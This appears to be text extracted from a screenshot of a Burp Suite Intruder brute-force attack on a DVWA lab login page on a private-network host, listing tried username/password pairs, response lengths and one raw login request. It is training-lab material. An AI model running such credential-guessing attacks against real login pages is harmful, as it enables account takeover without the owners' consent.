 2. Intruder attack of http://192.168.1.118:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
223 pablo aaaaaa 200 5270
42 gordonb abc123 200 5332
9 smithy password 200 5330
0 200 5328
6 admin password 200 5328
153 pablo letmein 200 5328
1 admin 123456 200 5270
2 gordonb 123456 200 5270
3 pablo 123456 200 5270
4 smithy 123456 200 5270
5 1337 123456 200 5270
7 gordonb password 200 5270
8 pablo password 200 5270
10 1337 password 200 5270
11 admin 123456789 200 5270
12 gordonb 123456789 200 5270
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=gordonb&&password=aaaaaa&&Login=Login HTTP/1.1
2 Host: 192.168.1.118:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
Search... 0 matches
223 of 1035